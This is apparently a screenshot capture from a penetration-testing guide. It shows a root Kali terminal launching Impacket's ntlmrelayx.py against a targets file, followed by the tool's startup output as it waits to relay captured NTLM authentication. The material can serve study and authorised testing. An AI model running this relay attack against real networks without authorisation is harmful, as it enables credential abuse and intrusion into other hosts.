 root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections